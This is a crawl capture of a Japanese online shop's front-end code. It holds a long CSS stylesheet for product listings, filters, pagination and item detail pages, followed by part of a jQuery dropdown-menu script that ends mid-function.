padding: 12px 0;
}
.itemlist-filter-panel--desktop {
 padding: 0;
 background: transparent;
}
.itemlist-search-form--desktop .itemlist-filter-panel .filter-block {
 margin-bottom: 14px;
}
.itemlist-search-form--desktop .itemlist-filter-panel label {
 display: block;
 font-weight: 600;
 color: #444;
 font-size: 13px;
 margin-bottom: 4px;
}
.itemlist-search-form--desktop .itemlist-filter-panel input[type="text"],
.itemlist-search-form--desktop .itemlist-filter-panel input[type="date"],
.itemlist-search-form--desktop .itemlist-filter-panel select {
 width: 100%;
 padding: 8px 12px;
 border: 1px solid #ccc;
 border-radius: 3px;
 font-size: 13px;
 box-sizing: border-box;
}
.itemlist-filter-panel form {
 display: flex;
 flex-direction: column;
 gap: 12px;
}
.itemlist-filter-panel .filter-block {
 display: flex;
 flex-direction: column;
 gap: 6px;
}
.itemlist-filter-panel label {
font-size: 13px;
color: #444;
font-weight: 600;
}
.itemlist-filter-panel input[type="text"],
.itemlist-filter-panel input[type="date"],
.itemlist-filter-panel select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 44px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
background: #f8f8f8;
}
.itemlist-filter-panel .filter-inline {
display: flex;
gap: 8px;
align-items: center;
}
.itemlist-filter-panel .filter-inline input {
flex: 1;
}
.itemlist-filter-panel .filter-checks label {
font-weight: 400;
display: flex;
align-items: center;
gap: 6px;
font-size: 14px;
}
.itemlist-filter-panel .filter-actions {
display: flex;
gap: 10px;
}
.itemlist-filter-panel button,
.itemlist-filter-panel .reset-link {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-filter-panel button {
background: #2d2d2d;
color: #fff;
}
.itemlist-filter-panel .reset-link {
border: 1px solid #999;
color: #444;
text-decoration: none;
display: inline-block;
background: #fff;
}
.filter-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0,0,0,0.55);
display: none;
align-items: flex-end;
justify-content: center;
z-index: 9999;
}
.filter-overlay.is-active {
display: flex;
}
.filter-overlay__inner {
width: 100%;
max-height: 90%;
background: #fff;
border-radius: 16px 16px 0 0;
overflow-y: auto;
overflow-x: hidden;
box-shadow: 0 -4px 16px rgba(0,0,0,0.15);
}
.filter-overlay__inner * {
box-sizing: border-box;
}
.filter-overlay__inner input,
.filter-overlay__inner select,
.filter-overlay__inner textarea {
max-width: 100%;
}
.filter-overlay__header {
display: flex;
justify-content: space-between;
align-items: center;
padding: 16px;
border-bottom: 1px solid #eee;
background: #fff;
position: sticky;
top: 0;
z-index: 2;
}
.filter-overlay__body {
padding: 16px;
}
.filter-overlay__body .filter-actions--sticky {
position: sticky;
bottom: 0;
background: #fff;
padding-top: 12px;
margin-top: 16px;
box-shadow: 0 -6px 12px -8px rgba(0,0,0,0.2);
display: flex;
gap: 10px;
}
.filter-overlay__body .filter-actions--sticky button,
.filter-overlay__body .filter-actions--sticky .reset-link {
flex: 1;
}
.filter-overlay__header button {
background: #f2f2f2;
border: none;
font-size: 14px;
color: #444;
display: inline-flex;
align-items: center;
gap: 6px;
padding: 8px 12px;
border-radius: 4px;
}
<? if( $view == "float" ){ ?>
.todetail:before{content:"\f004"}
.todetail {
font-size:12pt;
font:normal normal normal 14px/1 FontAwesome;
text-align:center;
margin-top:0;
cursor:pointer;
}
.todetail a{
background:none;
text-shadow: none;
}
.todetail a:hover{
color:#F9C;
}
.todetail:hover {
color:#F9C;
cursor:pointer;
}
<? } ?>
.todetail {cursor:pointer;}
#item_culm ul {
display: flex;
flex-wrap: wrap;
justify-content: center;
align-items: stretch;
gap: 0;
}
#item_culm ul li {
vertical-align: top;
display: flex;
flex-direction: column;
align-items: center;
box-sizing: border-box;
}
#item_culm ul li > * {
width: 100%;
}
#item_culm ul li.sale:before {
display: none !important;
}
.pagination {
display: flex;
justify-content: center;
align-items: center;
gap: 8px;
padding: 10px 10px;
margin: 10px 0 24px;
list-style: none;
box-sizing: border-box;
}
.pagination li {
list-style: none;
display: inline-flex;
width: auto;
margin: 0;
background: transparent;
border: none;
}
.pagination li a {
text-decoration: none;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pagination li:first-of-type,
.pagination li:last-of-type {
margin: 0;
}
.pagination li.prev a,
.pagination li.next a {
width: 36px;
height: 36px;
border: none;
border-radius: 6px;
background: transparent;
color: #1aa7a1;
font-size: 18px;
margin: 0 6px;
}
.pagination li.prev.disabled a,
.pagination li.next.disabled a {
color: #ccc;
pointer-events: none;
}
.pagination span.movepage,
.pagination span.stay {
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 42px;
min-height: 42px;
border-radius: 6px;
font-size: 14px;
font-weight: 600;
border: 1px solid #1a1a1a;
color: #1a1a1a;
margin: 0 4px;
box-sizing: border-box;
}
.pagination span.stay {
background: #000;
color: #fff;
border-color: #000;
}
.pagination span.movepage {
cursor: pointer;
}

.item-card__name {
display: -webkit-box !important;
width: 100%;
margin: 10px 0 12px;
padding: 0 6px;
font-size: 13px;
font-weight: normal;
color: #333;
line-height: 1.4;
min-height: 2.8em;
max-height: 2.8em;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-align: left !important;
text-overflow: ellipsis;
overflow: hidden;
}
.item-card__price {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
gap: 4px;
min-height: 80px;
width: 100%;
text-align: center;
line-height: 1.4;
margin: 6px 0 12px;
padding: 0 6px;
box-sizing: border-box;
}
.item-card__price--sale {
gap: 2px;
}
.item-card__price--sale .sale_text {
display: block;
width: 100%;
text-align: center;
}
.item-card__price--sale .sale_text--price {
font-size: 16px;
}
.item-card__price--sale .sale_text--until {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--sale .sale_text--from {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--regular {
font-size: 14px;
}
.item-card__actions {
width: 100%;
padding: 0 10px 12px;
display: flex;
flex-direction: column;
gap: 10px;
align-items: center;
box-sizing: border-box;
min-height: 110px;
justify-content: center;
}
.item-card__actions--compact {
min-height: 0;
gap: 8px;
padding-bottom: 8px;
}
.item-card__actions--compact .item-card__cart .btn_cartin {
min-height: 0;
padding: 8px 0;
}
.item-card__cart {
width: 80%;
margin: 0 10%;
}
.item-card__cart .btn_cartin {
display: block;
text-align: center;
padding: 10px 0;
font-size: 0.95em;
border-radius: 4px;
min-height: 44px;
line-height: 1.2;
}
.item-card__cart--placeholder {
min-height: 44px;
}
.bookmark {
width: 80%;
margin: 0 8% 8px;
}
.bookmark .btn_okini {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 120px;
padding: 0;
font-size: 0.95em;
border-radius: 4px;
white-space: nowrap;
}
.bookmark .btn_okini_list {
min-width: 120px;
white-space: nowrap;
}
.bookmark--icon .btn_okini_list {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 0;
padding: 0;
position: relative;
}
.bookmark--icon {
width: 40px;
margin: 0 0 8px;
flex: 0 0 40px;
}
.bookmark--icon .btn_okini_list {
width: 35px;
height: 35px;
min-width: 0;
min-height: 35px;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.bookmark--icon .btn_okini_list p {
font-size: 0;
line-height: 1;
margin: 0;
}
.bookmark--icon.bkm_btn p {
background: transparent;
border: 0;
padding: 0;
width: auto;
}
.bookmark--icon.bkm_btn p::before {
margin-right: 0;
font-size: 16px;
}
.bookmark--icon .btn_okini_list:hover::after,
.bookmark--icon .btn_okini_list:focus::after {
content: attr(aria-label);
position: absolute;
bottom: calc(100% + 6px);
left: 50%;
transform: translateX(-50%);
background: rgba(17, 24, 39, 0.95);
color: #fff;
font-size: 12px;
line-height: 1;
padding: 6px 10px;
border-radius: 6px;
white-space: nowrap;
pointer-events: none;
z-index: 5;
}
.bookmark--icon .btn_okini_list:hover::before,
.bookmark--icon .btn_okini_list:focus::before {
content: "";
position: absolute;
bottom: calc(100% + 2px);
left: 50%;
transform: translateX(-50%);
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: rgba(17, 24, 39, 0.95) transparent transparent transparent;
pointer-events: none;
z-index: 5;
}
.bookmark.bkm_btn p::before {
content: "\2661";
font-weight: 400;
color: #ffbbbc;
}
.btn_okini_list.is-registered p::before {
content: "\2665";
font-weight: 600;
}
.bookmark--placeholder {
min-height: 44px;
width: 80%;
margin: 0 10% 8px;
}
.item-card__actions--placeholder {
pointer-events: none;
}
#item_main.itemlist-loading {
		opacity: 0.45;
		pointer-events: none;
		transition: opacity .2s ease;
	}
	.itemlist-status {
		min-height: 1.5em;
		font-size: 13px;
		color: #374151;
		margin: 12px 0;
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
	}
	#itemlistStatus {
		margin-top: 0;
		justify-content: center;
	}
	.itemlist-perpage {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
		flex-wrap: wrap;
		margin: 12px 0;
		font-size: 13px;
		color: #111827;
	}
	.itemlist-perpage__btn {
		border: 1px solid #cbd5f5;
		background: #fff;
		padding: 4px 10px;
		border-radius: 12px;
		cursor: pointer;
		font-size: 13px;
		transition: background .2s, color .2s, border-color .2s;
	}
	.itemlist-perpage__btn.is-active {
		background: #111827;
		color: #fff;
		border-color: #111827;
	}
	.itemlist-perpage__btn:hover {
		background: #e5e7eb;
	}
	.itemlist-perpage__note {
		color: #6b7280;
		font-size: 12px;
	}
	.itemlist-topbar{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:24px;
		flex-wrap:wrap;
		margin:20px 0;
	}
	.itemlist-summary{
		font-size:14px;
		color:#111827;
	}
	#num_count{
		text-align:center;
		margin:12px 0 6px;
		font-size:14px;
		color:#111827;
	}
	.itemlist-pagebar{
		display:flex;
		justify-content:center;
		align-items:center;
		min-height:64px;
		margin:24px 0;
		background:#f9f9f9;
		border-top:1px solid #e5e5e5;
		border-bottom:1px solid #e5e5e5;
	}
	.itemlist-pagebar.is-sticky{
		position:fixed;
		left:0;
		right:0;
		bottom:0;
		margin:0;
		padding:10px 0;
		background:rgba(249,249,249,0.98);
		border-top:1px solid #e5e5e5;
		box-shadow:0 -8px 18px rgba(17,24,39,0.08);
		z-index:1000;
	}
	#itemlistPageBottom{
		width:100%;
	}
	#itemlistPageBottom .page_nav{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:18px;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_prev,
	#itemlistPageBottom .page_next{
		flex:0 0 auto;
	}
	#itemlistPageBottom .page_numbers{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:0;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_numbers a,
	#itemlistPageBottom .page_numbers span{
		display:inline-block;
		min-width:36px;
		padding:8px 12px;
		margin:0;
		border:1px solid #d7d7d7;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
		text-align:center;
	}
	#itemlistPageBottom .page_numbers a + a,
	#itemlistPageBottom .page_numbers a + span,
	#itemlistPageBottom .page_numbers span + a,
	#itemlistPageBottom .page_numbers span + span{
		margin-left:-1px;
	}
	#itemlistPageBottom .page_numbers a:first-child,
	#itemlistPageBottom .page_numbers span:first-child{
		border-top-left-radius:6px;
		border-bottom-left-radius:6px;
	}
	#itemlistPageBottom .page_numbers a:last-child,
	#itemlistPageBottom .page_numbers span:last-child{
		border-top-right-radius:6px;
		border-bottom-right-radius:6px;
	}
	#itemlistPageBottom .page_prev a,
	#itemlistPageBottom .page_next a,
	#itemlistPageBottom .pager-disabled{
		display:inline-block;
		padding:8px 14px;
		border:1px solid #d7d7d7;
		border-radius:6px;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
	}
	#itemlistPageBottom .pager-disabled{
		color:#9ca3af;
		background:#f3f4f6;
	}
	#itemlistPageBottom .stay{
		background:#000 !important;
		color:#fff !important;
		border-color:#000 !important;
		font-weight:600;
		display:inline-flex;
		align-items:center;
		justify-content:center;
	}
	#itemlistPageBottom .page_numbers .movepage{
		border:0;
		padding:0;
		background:transparent;
		display:inline;
	}
	.itemlist-status__spinner {
		width: 18px;
		height: 18px;
		border-radius: 50%;
		border: 2px solid rgba(17, 24, 39, 0.2);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
		opacity: 0;
		transition: opacity .2s ease;
	}
	.itemlist-status__spinner.is-active {
		opacity: 1;
	}
	.itemlist-loading-spinner {
		width: 36px;
		height: 36px;
		border-radius: 50%;
		border: 3px solid rgba(17, 24, 39, 0.25);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
	}
	.itemlist-loading-overlay{
		position:fixed;
		inset:0;
		background:rgba(255,255,255,0.6);
		display:flex;
		flex-direction: column;
		align-items:center;
		justify-content:center;
		gap: 10px;
		opacity:0;
		pointer-events:none;
		transition:opacity .2s ease;
		z-index:2000;
	}
	.itemlist-loading-overlay.is-active{
		opacity:1;
		pointer-events:auto;
	}
	.itemlist-loading-text {
		font-size: 14px;
		color: #111827;
		letter-spacing: 0.02em;
	}
	.itemlist-preview {
		margin-top: 0;
	}
.itemlist-preview__btn {
		display: inline-block;
		font-size: 12px;
		padding: 4px 10px;
		border-radius: 6px;
		border: 1px solid #1f2937;
		background: #fff;
		color: #1f2937;
		cursor: pointer;
		transition: background .2s, color .2s, border-color .2s;
	}
		.itemlist-preview__btn:hover {
			background: #1f2937;
			color: #fff;
		}
.itemlist-preview__btn--image {
	display: block;
	padding: 0;
	border: 0;
	border-radius: 0;
	background: transparent;
	color: inherit;
}
.itemlist-preview__btn--image:hover {
	background: transparent;
	color: inherit;
}

	.itemlist-preview--overlay {
		position: absolute;
		right: 8px;
		bottom: 8px;
		top: auto;
		z-index: 3;
		margin-top: 0;
	}
	.itemlist-preview--overlay .itemlist-preview__btn {
		display: inline-flex;
		align-items: center;
		gap: 6px;
		padding: 10px 12px;
		border-radius: 14px;
		border: 1px solid rgba(255, 255, 255, 0.35);
		background: rgba(0, 0, 0, 0.6);
		color: #fff;
		backdrop-filter: blur(2px);
	}
	.itemlist-preview--overlay .itemlist-preview__btn:hover {
		background: rgba(0, 0, 0, 0.75);
	}
	.itemlist-preview--inline{
		position:absolute;
		right:8px;
		bottom:8px;
		z-index:3;
	}
	.itemlist-preview--inline .itemlist-preview__btn{
		width:34px;
		height:34px;
		padding:0;
		border-radius:50%;
		border:1px solid rgba(255,255,255,0.6);
		background:rgba(0,0,0,0.55);
		color:#fff;
		display:inline-flex;
		align-items:center;
		justify-content:center;
		line-height:1;
	}
	.itemlist-preview--inline .itemlist-preview__btn i{
		font-size:14px;
		line-height:1;
	}
	.item_img_wrap{
		position:relative;
	}
	.item-card-top{
		display:flex;
		align-items:center;
		justify-content:flex-start;
		gap:8px;
		margin:0 0 2px;
		height:24px;
	}
	.item-card__badges{
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badges{
		position:absolute;
		top:8px;
		left:8px;
		z-index:3;
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge--new{ background:#ff5b5b; }
	.item-card__badge--sale{ background:#c12c2c; }
	.item-img-badge--new{ background:#ff5b5b; }
	.item-img-badge--sale{ background:#c12c2c; }
	.soldout-badge{
		position:absolute;
		inset:0;
		display:flex;
		align-items:center;
		justify-content:center;
		font-weight:700;
		font-size:16px;
		letter-spacing:0.08em;
		color:#fff;
		background:rgba(0,0,0,0.55);
		z-index:4;
		pointer-events:none;
	}
	.detail-page{
		max-width:960px;
		margin:0;
		padding:12px 12px 48px;
	}
	.detail-page .preview-left{
		background:#fff;
	}
	.detail-page .item-preview-carousel__main{
		height:320px;
	}
	.detail-page .preview-actions{
		flex-wrap:wrap;
	}
	.detail-page .detail-extra-desc{
		background:#f3f4f6;
		border-radius:8px;
		padding:12px;
		line-height:1.7;
		font-size:14px;
		color:#374151;
	}
	.detail-page .preview-size{
		margin-top:12px;
	}
	.detail-page .preview-size-row{
		display:flex;
		gap:12px;
		align-items:flex-start;
		flex-wrap:wrap;
	}
	.detail-page .preview-size-row .size-images{
		flex:0 0 140px;
		align-self:stretch;
		display:flex;
		align-items:center;
		justify-content:center;
	}
	.detail-page .preview-size-row .size-images img{
		max-width:100%;
		height:auto;
		display:block;
	}
	.detail-page .preview-size-row .preview-size-table{
		flex:1 1 220px;
		min-width:0;
	}
	.detail-page .preview-size-table .size_flex{
		flex-direction:column;
		gap:0;
	}
	.detail-page .preview-size-table .size_flex > li{
		flex:none;
	}
	.detail-page .preview-size table{
		width:100%;
		border-collapse:collapse;
	}
	.detail-page .itemlist-chip{
		background:#eef2f3;
		color:#111827;
		border:1px solid #d1d5db;
		letter-spacing:0.02em;
	}
	.detail-page .size_flex{
		display:flex;
		flex-wrap:wrap;
		gap:12px;
		list-style:none;
		padding:0;
		margin:0;
	}
	.detail-page .size_flex > li{
		flex:1 1 240px;
	}
	.detail-page .size_title_detail{
		font-size:14px;
		font-weight:600;
		margin:0;
		color:#374151;
	}
	.detail-page .size{
		border:1px solid #cbd5e1;
	}
	.detail-page .size th,
	.detail-page .size td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
		font-size:13px;
	}
	.detail-page .size th{
		background:#dce6d8;
		color:#1f2937;
		font-weight:600;
		width:40%;
	}
	.detail-page .doug_size_table00{
		width:100%;
		border-collapse:collapse;
		border:1px solid #cbd5e1;
		font-size:13px;
	}
	.detail-page .doug_size_table00 th,
	.detail-page .doug_size_table00 td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
	}
	.detail-page .doug_size_table00 th{
		background:#dce6d8;
	}
	.itemlist_main .name a{
		color:#333;
		text-decoration:none;
		font-size:14px;
	}
	.itemlist_main .display_list .cart_btn a{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		gap:6px;
		padding:8px 14px;
		border-radius:6px;
		background:#168A5B;
		color:#fff;
		font-weight:600;
		border:0;
		text-decoration:none;
	}
	.itemlist_main .display_list .cart_btn a:hover{
		background:#12724B;
	}
	.itemlist_main .display_list .cart_btn a:active{
		background:#0E5B3C;
	}
	.itemlist_main .display_list .cart_btn a::before{
		content:"\f07a";
		font-family:"Font Awesome 5 Free";
		font-weight:900;
		font-size:13px;
	}
	.itemlist_main .display_list .cart_btn a i{
		display:none;
	}
	.itemlist_main .display_list .cart_btn a i{
		font-size:13px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list{
		display:flex;
		align-items:center;
		justify-content:center;
		width:36px;
		height:36px;
		border-radius:6px;
		border:2px solid #f2d885;
		color:#f2d885;
		background:transparent;
		box-sizing:border-box;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		width:16px;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
		display:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		content:"\f005";
		font-family:"Font Awesome 5 Free";
		font-weight:400;
		font-size:16px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::before,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::before{
		content:"\f005";
		position:static;
		background:transparent;
		border:0;
		padding:0;
		transform:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::after{
		display:none !important;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
		background:#f2d885;
		color:#fff;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
		font-weight:900;
	}
	.itemlist_main .display_list{
		justify-content:flex-start;
		gap:6px;
	}
	.itemlist_main .display_list .cart_btn{
		flex:0 0 auto;
	}
	.itemlist_main .item_meta{
		text-align:left;
		font-size:13px;
		color:#111827;
		margin-top:4px;
	}
	.itemlist_main .item_meta .sozai_jotai{
		margin-right:6px;
		display:inline-flex;
		align-items:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		background:#f3f4f6;
		border:1px solid #e5e7eb;
		font-size:12px;
	}
	.itemlist_main .sold_out{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		padding:8px 14px;
		border-radius:18px;
		background:#9ca3af;
		color:#fff;
		font-weight:600;
	}
			@keyframes itemlist-spin {
				to {
					transform: rotate(360deg);
				}
		}

.detail-page {
	padding-top: 0;
	margin-top: -12px;
	padding-bottom: 48px;
	max-width: 1200px;
}
.detail-page .preview-grid {
	grid-template-columns: 680px 1fr;
	padding-left: 12px;
}
.detail-page .preview-right {
	max-width: none;
	width: 100%;
}
.detail-page .preview-left {
	background: transparent;
	border: 0;
	padding: 0;
	width: 680px;
	max-width: 680px;
}
.detail-page .item-preview-carousel__main {
	height: 560px;
	padding: 8px 0;
	justify-content: flex-start;
}
.detail-page .item-preview-main-img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.detail-page .item-preview-carousel__thumbs-wrap,
.detail-page .item-preview-carousel__thumbs {
	max-width: 100% !important;
}
.detail-page .item-preview-carousel__thumbs {
	padding: 6px 0 0 0 !important;
	margin-top: 8px;
	margin-left: 0 !important;
	justify-content: flex-start;
}
.detail-page .detail-media {
	width: 100%;
	max-width: 100%;
}
.detail-page .detail-media .item-preview-carousel__main,
.detail-page .detail-media .item-preview-carousel__thumbs-wrap,
.detail-page .detail-media .item-preview-carousel__thumbs {
	width: 100%;
}
.detail-page .item-preview-carousel__thumbs-wrap::before,
.detail-page .item-preview-carousel__thumbs-wrap::after {
	display: none;
}
.detail-page .item-preview-carousel__thumbs img,
.detail-page .item-preview-carousel__thumbs .itemdetail-thumb {
	width: 72px !important;
	height: 72px !important;
}
.detail-page .item-preview-thumbs-btn {
	align-items: center;
	justify-content: center;
	display: flex;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #d0d0d0;
	background: #fff;
	color: #444;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 2;
}
.detail-page .item-preview-thumbs-btn--left {
	left: -6px;
}
.detail-page .item-preview-thumbs-btn--right {
	right: -6px;
}
.detail-page .item-preview-carousel__thumbs-wrap {
	position: relative;
}
.detail-page .item-preview-title {
	overflow: visible !important;
	text-overflow: clip !important;
	word-break: break-word;
	white-space: normal !important;
	line-height: 1.4;
	padding-top: 4px;
}
.detail-page .preview-right .preview-desc {
	margin-bottom: 12px;
}
.detail-page .item-preview-size {
	display: block;
	margin-top: 18px;
}
.detail-page .detail-size-layout {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.detail-page .detail-size-figure img {
	max-width: 240px;
	height: auto;
	display: block;
}
.detail-page .detail-size-table .preview-size-table {
	flex: 1 1 auto;
	min-width: 240px;
}
.detail-page .detail-question {
	margin-top: 10px;
	display: flex;
	flex-direction: column;
	width: 100%;
}
.detail-page .detail-question-label {
	font-weight: 700;
	margin: 4px 0 8px;
	font-size: 15px;
	color: #333;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}
.detail-page .detail-question-label-icon {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background: #e2e8f0;
	color: #334155;
	font-size: 12px;
	font-weight: 700;
}
.detail-page .detail-question-form {
	width: 100%;
}
.detail-page .detail-question-textarea {
	width: 100%;
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 10px 12px;
	font-size: 14px;
	resize: vertical;
}
.detail-page .detail-question-form.is-invalid .detail-question-textarea {
	border-color: #e11d48;
	background: #fff1f2;
	box-shadow: 0 0 0 1px #e11d48;
}
.detail-page .detail-question-error {
	display: none;
	margin-top: 6px;
	color: #b91c1c;
	font-size: 12px;
	background: #fff1f2;
	border: 1px solid #fecdd3;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message {
	margin-top: 6px;
	font-size: 12px;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message.is-success {
	background: #ecfdf3;
	border: 1px solid #a7f3d0;
	color: #166534;
}
.detail-page .detail-question-form.is-invalid .detail-question-error {
	display: inline-block;
}
.detail-page .detail-question-submit {
	margin-top: 8px;
}
.detail-page .detail-question-submit input[type="submit"] {
	padding: 8px 14px;
	font-size: 14px;
	border-radius: 8px;
}
.detail-page .detail-question-note {
	margin-top: 10px;
	font-size: 13px;
	line-height: 1.6;
	color: #3a3a3a;
	background: #f6f7fb;
	border: 1px solid #d8dee8;
	border-radius: 10px;
	padding: 10px 12px;
}
.detail-page .detail-question-note a {
	color: #1f6fb2;
	font-weight: 600;
	text-decoration: underline;
}
.detail-page .detail-question-note a:hover {
	color: #185d95;
}
.detail-page .detail-qa-list {
	margin-top: 12px;
	background: #f7f7f7;
	border-radius: 10px;
	padding: 14px 16px;
	color: #333;
	line-height: 1.6;
	width: 100%;
}
.detail-page .detail-qa-title {
	font-weight: 700;
	margin-bottom: 10px;
	font-size: 15px;
}
.detail-page .detail-qa-item + .detail-qa-item {
	border-top: 1px solid #e1e1e1;
	margin-top: 10px;
	padding-top: 10px;
}
.detail-page .detail-qa-q {
	font-weight: 600;
}
.detail-page .detail-qa-a {
	margin-top: 6px;
}
.detail-question-confirm {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}
.detail-question-confirm.is-visible {
	display: flex;
}
.detail-question-confirm__overlay {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.5);
}
.detail-question-confirm__panel {
	position: relative;
	background: #fff;
	border-radius: 12px;
	padding: 18px 20px;
	max-width: 520px;
	width: calc(100% - 32px);
	box-shadow: 0 18px 48px rgba(0, 0, 0, 0.2);
	line-height: 1.6;
	color: #333;
}
.detail-question-confirm__panel h3 {
	margin: 0 0 8px;
	font-size: 16px;
}
.detail-question-confirm__panel p {
	margin: 6px 0;
	font-size: 14px;
}
.detail-question-confirm__actions {
	margin-top: 14px;
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
.detail-question-confirm__cancel,
.detail-question-confirm__submit {
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 8px 14px;
	font-size: 14px;
	background: #fff;
}
.detail-question-confirm__submit {
	background: #222;
	color: #fff;
	border-color: #222;
}
.detail-question-confirm__loading {
	display: none;
	margin-top: 10px;
	font-size: 13px;
	color: #555;
}
.detail-question-confirm__loading.is-visible {
	display: block;
}
.detail-page .detail-description {
	background: #f3f3f3;
	border-radius: 10px;
	padding: 16px 18px;
	margin-top: 16px;
	line-height: 1.7;
	color: #333;
	width: calc(100% - 24px);
	max-width: none;
	margin-left: 12px;
}
.detail-page .detail-item-code-tag {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	padding: 4px 10px;
	border-radius: 999px;
	background: #f1f1f1;
	border: 1px solid #d9d9d9;
	font-size: 12px;
	color: #444;
}
.detail-page .size_note {
	margin-top: 6px;
	font-size: 12px;
	color: #6b7280;
}
.detail-page .detail-description .preview-desc + .preview-desc {
	margin-top: 10px;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 16px;
}

@media screen and (max-width: 900px) {
	.detail-page {
		max-width: 100%;
		margin-top: 0;
		padding: 12px;
	}
	.detail-page .preview-grid {
		grid-template-columns: 1fr;
		padding-left: 0;
	}
	.detail-page .preview-left {
		width: 100%;
		max-width: 100%;
	}
	.detail-page .item-preview-carousel__main {
		height: 360px;
	}
	.detail-page .detail-description {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/sidemenu.js
body_size: 1152
content:
$(document).ready(function(){
	
	// サイドメニューを途中で止める
	var side_menu = $('#top_navi'),
	offset = side_menu.offset();
	// $(window).scroll(function () {
	// 	if($(window).scrollTop() > 60) {
	// 		$(".right_fix_display").css({
	// 			"position": "fixed",
	// 			"top": "70px"
				
	// 		});
	// 	}else {
	// 		$(".right_fix_display").css({
	// 			"position": "absolute",
	// 			"top": "140px"
	// 		});
	// 	}
	// 	if($(window).scrollTop() > 60) {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "50px"
				
	// 		});
	// 	}else {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "115px"
	// 		});
	// 	}
		
	// });
	
	var $menu = $(".dropdown-menu");

    // jQuery-menu-aim: <meaningful part of the example>
    // Hook up events to be fired on menu row activation.
    $menu.menuAim({
        activate: activateSubmenu,
        deactivate: deactivateSubmenu
    });
    // jQuery-menu-aim: </meaningful part of the example>

    // jQuery-menu-aim: the following JS is used to show and hide the submenu
    // contents. Again, this can be done in any number of ways. jQuery-menu-aim
    // doesn't care how you do this, it just fires the activate and deactivate
    // events at the right times so you know when to show and hide your submenus.
    function activateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId),
            height = $menu.outerHeight(),
            width = $menu.outerWidth();

        // Show the submenu
        $submenu.css({
            display: "block",
            top: -1,
            left: width - 3,  // main should overlay submenu
            height: height - 4  // padding for main dropdown's arrow
        });

        // Keep the currently activated row's highlighted look
        $row.find("a").addClass("maintainHover");
    }

    function deactivateSubmenu(row) {
